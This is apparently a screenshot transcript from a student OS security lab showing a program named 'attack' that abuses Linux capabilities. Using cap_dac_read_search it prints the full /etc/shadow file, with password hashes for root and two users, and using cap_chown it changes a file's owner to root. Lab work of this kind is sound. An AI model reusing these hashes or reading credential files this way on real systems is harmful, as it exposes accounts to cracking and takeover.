 活动 终端 星期四 22：12 zh
fengjinghang@fengjinghang-ThinkPad-T470p: ~/oss-lab2
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
fengjinghang@fengjinghang-ThinkPad-T470p:~/oss-lab2$ ./attack
testing cap_dac_read_search, want to get access to the password
root:$6$lq0h8YBZ$HND8Iih9.l34Bb4tBvERqcjUghVwTNpH.HGR.mmabGqcFjR6UeDrCTqjq/hdX/I9Yhthn4hDwg2vXKnH2CRCu1:18608:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
irc:*:17953:0:99999:7:::
gnats:*:17953:0:99999:7:::
nobody:*:17953:0:99999:7:::
systemd-timesync:*:17953:0:99999:7:::
systemd-network:*:17953:0:99999:7:::
systemd-resolve:*:17953:0:99999:7:::
syslog:*:17953:0:99999:7:::
_apt:*:17953:0:99999:7:::
messagebus:*:17954:0:99999:7:::
uuidd:*:17954:0:99999:7:::
lightdm:*:17954:0:99999:7:::
whoopsie:*:17954:0:99999:7:::
avahi-autoipd:*:17954:0:99999:7:::
avahi:*:17954:0:99999:7:::
dnsmasq:*:17954:0:99999:7:::
colord:*:17954:0:99999:7:::
speech-dispatcher:!:17954:0:99999:7:::
hplip:*:17954:0:99999:7:::
kernoops:*:17954:0:99999:7:::
pulse:*:17954:0:99999:7:::
rtkit:*:17954:0:99999:7:::
saned:*:17954:0:99999:7:::
usbmux:*:17954:0:99999:7:::
fengjinghang:$6$Ot.q9sBs$gLu2al4dzPIQclAcTc5C8qMl2PR2DL5WIhUJMKGlNIAOq5CnO.GjDYjatfmRKlDxkZvk8mDc4JY6UA1j7ml3P.:18608:0:99999:7:::
cups-pk-helper:*:18117:0:99999:7:::
geoclue:*:18117:0:99999:7:::
gdm:*:18117:0:99999:7:::
gnome-initial-setup:*:18117:0:99999:7:::
nvidia-persistenced:*:18334:0:99999:7:::
openvpn:!:18492:0:99999:7:::
openvpn_as:!:18492:0:99999:7:::
test:$6$E/IHnY0m$k3ZeVe03DtZ/E3Q1dNwTTb.v4VW7zalpySoOAeNIRvJG1M/QvCpLpvvM7KZlnjcQjfmmyHXTihuyfK6y9tQ0a.:18608:0:99999:7:::
ftpuser:!:18608:0:99999:7:::
-rw-r--r-- 1 fengjinghang fengjinghang 0 12月 17 22:10 attacked
testing cap_chown, change attack
-rw-r--r-- 1 root root 0 12月 17 22:10 attacked